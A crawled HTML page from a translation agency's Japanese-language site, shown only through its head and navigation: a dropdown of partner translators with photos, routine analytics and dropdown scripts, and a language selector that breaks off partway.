

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kennistranslations.com/ja/galina-mitrohovitch
body_size: 19719
content:

<!DOCTYPE html>

        <html lang="ja-JP">
        <head prefix="og: http://ogp.me/ns#">
       
                    <meta charset="utf-8" />
                    <meta http-equiv="Content-Language" content="ja-JP" />
                    <meta name="language" content="ja-JP" />
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
                    <meta name="author" content="https://www.kennistranslations.com/" />
                    <meta name="description" content="Галина&#160;Митрохович: KennisTranslationsには多様な人たちが集まっています。最高の結果を生み出せるよう、全く違った経歴を持つ仲間が力を合わせて働いています。" />
                    <meta name="keywords" content="galina-mitrohovitch">
                    <meta property="og:url" content="https://www.kennistranslations.com/ja/galina-mitrohovitch" />
                    <meta property="og:title" content="galina-mitrohovitch" />
                    <meta property="og:image" content="https://www.kennistranslations.com/Content/Img/partners/86.png" alt="Галина&#160;Митрохович" width="20vw" height="20vh" />
                    <meta property="fb:admins" content="USER_ID" />
                    <meta property="fb:app_id" content="604107506876676" />
                    <meta property="og:image:secure_url" content="https://www.kennistranslations.com/Content/Img/partners/86.png" alt="Галина&#160;Митрохович" width="20vw" height="20vh" />
                    <meta property="og:type" content="website" />
                    <meta property="og:site_name" content="KennisTranslations" />
                    <meta property="og:description" content="Галина&#160;Митрохович: KennisTranslationsには多様な人たちが集まっています。最高の結果を生み出せるよう、全く違った経歴を持つ仲間が力を合わせて働いています。" />
                    <title>galina-mitrohovitch </title>
           <link href="/Content/LZ_Things.css" rel="stylesheet" />
            
            
            
            <link rel="icon" type="image/png" href="/Content/Img/sections/logo_translations.png" />
            <link rel="preload" as="style" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,700&display=swap" type='text/css'>
            
            

            
            
            

            
            
            
            
            

            <link href="/Content/flagsCSS/flag-icon.min.css" as="style">
            <link rel="stylesheet" href="/Content/flagsCSS/flag-icon.min.css" media="print" onload="this.media='all'">
            
            
            
            
            
            <script src="/Scripts/jquery-3.3.1.js"></script>
            
            <script src="/Scripts/kennis/Safari.js" async></script>


            <script src="/Scripts/jquery.validate.js" async></script>
            <script src="/Scripts/jquery.validate.unobtrusive.min.js" async></script>
            
            
            
            
            
            
            
            
            
            
            

            
            
            <script type="text/javascript" src="/Scripts/w3.js" async></script>
            
            <script type="text/javascript" src="/Scripts/extras/jquery.metadata.js" async></script>
            
            
            
            <script src="/bundles/modernizr?v=kOcxzz5-SP5xFATyVCfDzau1n3yEzjc_nqObdRcgB7c1"></script>

            <link href="/Content/css?v=Oq14DyxuetZNKqoUGdPNbL5EUPhZinBgS4iSKXkTh4Q1" rel="stylesheet"/>

            
            <meta name="viewport" content="width=device-width, initial-scale=1">
        </head>
        <body>
            
            <!-- Google Tag Manager -->

          
            
            <!-- End Google Tag Manager -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16046383-1"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'UA-16046383-1', {
                    cookie_flags: 'max-age=7200;secure;samesite=none'
                });
            </script>

            <nav class="navbar navbar-inverse navbar-fixed-top" id="navBar">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://www.kennistranslations.com">
                            <img class="logo-kennis img-responsive pull-left" src="/Content/Img/sections/logo_translations.png" /> KennisTranslations
                        </a>

                        
                    </div>

                    <div class="navbar-collapse collapse" id="hamburger">
                        <ul class="nav navbar-nav">
                                    <li class="nav-link">
                                        <a href="/ja/sabisu">サービス</a>
                                    </li>
                                    <li class="nav-link">
                                        <a href="/ja/hui-she">会社</a>
                                    </li>
                                    <li class="nav-link"><a id="quoteButton" data-toggle="modal" data-target="#modalQuote">見積もり</a></li>
                                    <li class="nav-link"><a id="contactButton" data-toggle="modal" data-target="#modalContact">お問い合わせ</a></li>
                                    <li class="nav-link"><script>
    function init() {
        var imgDefer = document.getElementsByTagName('img');
        for (var i = 0; i < imgDefer.length; i++) {
            if (imgDefer[i].getAttribute('data-src')) {
                imgDefer[i].setAttribute('src', imgDefer[i].getAttribute('data-src'));
            }
        }
    }
    window.onload = init;
</script>

        <a class="dropdown-toggle nav-link" id="languageSelector" type="button" data-toggle="dropdown">
            Galina
            <span class="caret"></span>
        </a>
<ul class="dropdown-menu dropdown-menu-right nogwat" data-dropdown-in="fadeIn" data-dropdown-out="fadeOut">
    
            <li>
                <a class="Breder" href=/ja/alzira-arouca>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/84.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/84.jpg">
                        <img class="img2" src="/Content/Img/partners/84.jpg" alt="Alzira Arouca">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Alzira
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Alzira
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/ana-masiliuniene>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/132576.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/132576.jpg">
                        <img class="img2" src="/Content/Img/partners/132576.jpg" alt="Ana Masiliūnienė">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Ana
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Ana
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/ana-alves>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1158.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1158.jpg">
                        <img class="img2" src="/Content/Img/partners/1158.jpg" alt="Ana Alves">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Ana
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Ana
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/ana-yokochi>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/31.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/31.jpg">
                        <img class="img2" src="/Content/Img/partners/31.jpg" alt="Ana Yokochi">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Ana
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Ana
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/andre-oliveira>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1080.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1080.jpg">
                        <img class="img2" src="/Content/Img/partners/1080.jpg" alt="Andr&#233; Oliveira">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Andr&#233;
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Andr&#233;
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/andre-saint-maurice>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/126.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/126.jpg">
                        <img class="img2" src="/Content/Img/partners/126.jpg" alt="Andr&#233; Saint-Maurice">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Andr&#233;
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Andr&#233;
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/andrew-miller>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1283.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1283.jpg">
                        <img class="img2" src="/Content/Img/partners/1283.jpg" alt="Andrew Miller">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Andrew
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Andrew
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/bettina-wind>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/22312.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/22312.jpg">
                        <img class="img2" src="/Content/Img/partners/22312.jpg" alt="Bettina Wind">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Bettina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Bettina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/carina-ribeiro>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/34.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/34.jpg">
                        <img class="img2" src="/Content/Img/partners/34.jpg" alt="Carina Ribeiro">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Carina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Carina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/claudio-de-almeida>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1899.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1899.jpg">
                        <img class="img2" src="/Content/Img/partners/1899.jpg" alt="Claudio de Almeida">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Claudio
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Claudio
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/daniela-canio>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/326.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/326.jpg">
                        <img class="img2" src="/Content/Img/partners/326.jpg" alt="Daniela Canio">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Daniela
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Daniela
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/daniella-situmorang>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/132572.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/132572.jpg">
                        <img class="img2" src="/Content/Img/partners/132572.jpg" alt="Daniella Situmorang">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Daniella
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Daniella
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/dominic-zugai>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/2017.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/2017.jpg">
                        <img class="img2" src="/Content/Img/partners/2017.jpg" alt="Dominic Zugai">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Dominic
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Dominic
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/enrique-granados>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/123.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/123.jpg">
                        <img class="img2" src="/Content/Img/partners/123.jpg" alt="Enrique Granados">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Enrique
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Enrique
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/fandi-muhammad-hizbullah>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/152569.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/152569.jpg">
                        <img class="img2" src="/Content/Img/partners/152569.jpg" alt="Fandi Muhammad Hizbullah">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Fandi
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Fandi
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/galina-mitrohovitch>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/86.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/86.jpg">
                        <img class="img2" src="/Content/Img/partners/86.jpg" alt="Галина&#160;Митрохович">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Galina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Galina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/joao-vilhena>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/42.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/42.jpg">
                        <img class="img2" src="/Content/Img/partners/42.jpg" alt="Jo&#227;o Vilhena">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Jo&#227;o
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Jo&#227;o
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/jose-oliveira>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/101.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/101.jpg">
                        <img class="img2" src="/Content/Img/partners/101.jpg" alt="Jos&#233; Oliveira">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Jos&#233;
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Jos&#233;
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/kerstin-wirnshofer>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/80.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/80.jpg">
                        <img class="img2" src="/Content/Img/partners/80.jpg" alt="Kerstin Wirnshofer">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Kerstin
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Kerstin
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/laura-lorenzo>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/102605.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/102605.jpg">
                        <img class="img2" src="/Content/Img/partners/102605.jpg" alt="Laura Lorenzo">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Laura
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Laura
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/lein-de-zoeten>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/47.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/47.jpg">
                        <img class="img2" src="/Content/Img/partners/47.jpg" alt="Lein de Zoeten">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Lein
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Lein
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/letizia-pipero>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/102568.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/102568.jpg">
                        <img class="img2" src="/Content/Img/partners/102568.jpg" alt="Letizia Pipero">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Letizia
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Letizia
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/luisa-yokochi>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/48.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/48.jpg">
                        <img class="img2" src="/Content/Img/partners/48.jpg" alt="Lu&#237;sa Yokochi">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Luisa
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Luisa
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/luzia-valentim>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/49.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/49.jpg">
                        <img class="img2" src="/Content/Img/partners/49.jpg" alt="Luzia Valentim">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Luzia
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Luzia
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/marcia-galdi>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/254.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/254.jpg">
                        <img class="img2" src="/Content/Img/partners/254.jpg" alt="Marcia Galdi">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Marcia
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Marcia
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/marietheres-somborn>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/127.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/127.jpg">
                        <img class="img2" src="/Content/Img/partners/127.jpg" alt="Marietheres Somborn">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Marietheres
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Marietheres
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/marina-roger>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/55.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/55.jpg">
                        <img class="img2" src="/Content/Img/partners/55.jpg" alt="Marina Roger">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Marina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Marina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/mario-reis>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/219.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/219.jpg">
                        <img class="img2" src="/Content/Img/partners/219.jpg" alt="Mario Reis">
                    </picture>
                    <div class="hidden-xs entextkl">
                        M&#225;rio
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        M&#225;rio
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/regina-lucia-gouveia>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/62559.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/62559.jpg">
                        <img class="img2" src="/Content/Img/partners/62559.jpg" alt="Regina Lucia Gouveia">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Regina
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Regina
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/sandra-laranjeiro>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/118.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/118.jpg">
                        <img class="img2" src="/Content/Img/partners/118.jpg" alt="Sandra Laranjeiro">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Sandra
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Sandra
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/sean-linney>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/59.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/59.jpg">
                        <img class="img2" src="/Content/Img/partners/59.jpg" alt="Sean Linney">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Sean
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Sean
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/sophie-enderlin>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1383.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1383.jpg">
                        <img class="img2" src="/Content/Img/partners/1383.jpg" alt="Sophie Enderlin">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Sophie
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Sophie
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/suchat-sinpo>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/102615.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/102615.jpg">
                        <img class="img2" src="/Content/Img/partners/102615.jpg" alt="Suchat Sinpo">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Suchat
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Suchat
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/vincent-dugied>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1882.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1882.jpg">
                        <img class="img2" src="/Content/Img/partners/1882.jpg" alt="Vincent Dugied">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Vincent
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Vincent
                    </div>

                </a>
                    </li>
            <li>
                <a class="Breder" href=/ja/xu-moru>
                    


                    
                    
                    
                    <picture class="img2">
                        <source class="img2" type="image/webp" srcset="/Content/Img/partners/1439.webp">
                        <source class="img2" type="image/png" srcset="/Content/Img/partners/1439.jpg">
                        <img class="img2" src="/Content/Img/partners/1439.jpg" alt="徐墨如">
                    </picture>
                    <div class="hidden-xs entextkl">
                        Xu
                    </div>
                    <div class="hidden-md hidden-lg hidden-sm hidden-lg entextkl">
                        Xu
                    </div>

                </a>
                    </li>
        </ul>

        <script>
            $(function () {
                var dropdownSelectors = $('.dropdown, .dropup');

                // Custom function to read dropdown data
                // =========================
                function dropdownEffectData(target) {
                    // todo - page level global?
                    var effectInDefault = null,
                        effectOutDefault = null;
                    var dropdown = $(target),
                        dropdownMenu = $('.dropdown-menu', target);
                    var parentUl = dropdown.parents('ul.nav');

                    // If parent is ul.nav allow global effect settings
                    if (parentUl.size() > 0) {
                        effectInDefault = parentUl.data('dropdown-in') || null;
                        effectOutDefault = parentUl.data('dropdown-out') || null;
                    }

                    return {
                        target: target,
                        dropdown: dropdown,
                        dropdownMenu: dropdownMenu,
                        effectIn: dropdownMenu.data('dropdown-in') || effectInDefault,
                        effectOut: dropdownMenu.data('dropdown-out') || effectOutDefault,
                    };
                }

                // Custom function to start effect (in or out)
                // =========================
                function dropdownEffectStart(data, effectToStart) {
                    if (effectToStart) {
                        data.dropdown.addClass('dropdown-animating');
                        data.dropdownMenu.addClass('animated');
                        data.dropdownMenu.addClass(effectToStart);
                    }
                }

                // Custom function to read when animation is over
                // =========================
                function dropdownEffectEnd(data, callbackFunc) {
                    var animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
                    data.dropdown.one(animationEnd, function () {
                        data.dropdown.removeClass('dropdown-animating');
                        data.dropdownMenu.removeClass('animated');
                        data.dropdownMenu.removeClass(data.effectIn);
                        data.dropdownMenu.removeClass(data.effectOut);

                        // Custom callback option, used to remove open class in out effect
                        if (typeof callbackFunc == 'function') {
                            callbackFunc();
                        }
                    });
                }

                // Bootstrap API hooks
                // =========================
                dropdownSelectors.on({
                    "show.bs.dropdown": function () {
                        // On show, start in effect
                        var dropdown = dropdownEffectData(this);
                        dropdownEffectStart(dropdown, dropdown.effectIn);
                    },
                    "shown.bs.dropdown": function () {
                        // On shown, remove in effect once complete
                        var dropdown = dropdownEffectData(this);
                        if (dropdown.effectIn && dropdown.effectOut) {
                            dropdownEffectEnd(dropdown, function () { });
                        }
                    },
                    "hide.bs.dropdown": function (e) {
                        // On hide, start out effect
                        var dropdown = dropdownEffectData(this);
                        if (dropdown.effectOut) {
                            e.preventDefault();
                            dropdownEffectStart(dropdown, dropdown.effectOut);
                            dropdownEffectEnd(dropdown, function () {
                                dropdown.dropdown.removeClass('open');
                            });
                        }
                    },
                });


            })

        </script>
</li>
                                    <li class="nav-link">
<a class="dropdown-toggle nav-link" id="languageSelector" type="button" data-toggle="dropdown">
    <span class="flag-icon flag-icon-jp"></span> 日本語
    <span class="caret"></span>
</a>
<ul class="dropdown-menu dropdown-menu-right" data-dropdown-in="fadeIn" data-dropdown-out="fadeOut">
    
    <li>
        <a href=/nl/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-nl"></span>
            <span class="hidden-xs">
                nl
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                nl
            </span>

        </a>
    </li>
    <li>
        <a href=/en/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-gb"></span>
            <span class="hidden-xs">
                en
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                en
            </span>

        </a>
    </li>
    <li>
        <a href=/bg/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-bg"></span>
            <span class="hidden-xs">
                bg
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                bg
            </span>

        </a>
    </li>
    <li>
        <a href=/cs/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-cz"></span>
            <span class="hidden-xs">
                cs
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                cs
            </span>

        </a>
    </li>
    <li>
        <a href=/de/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-de"></span>
            <span class="hidden-xs">
                de
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                de
            </span>

        </a>
    </li>
    <li>
        <a href=/es/galina-mitrohovitch>

            


            
          

            <span class="flag-icon flag-icon-es"></span>
            <span class="hidden-xs">
                es
            </span>
            <span class="hidden-md hidden-lg hidden-sm hidden-lg">
                es
            </span>

        </a>
    </li>
    <li>
        <a href=/fr/galina-mitrohovitch>

            


            
          

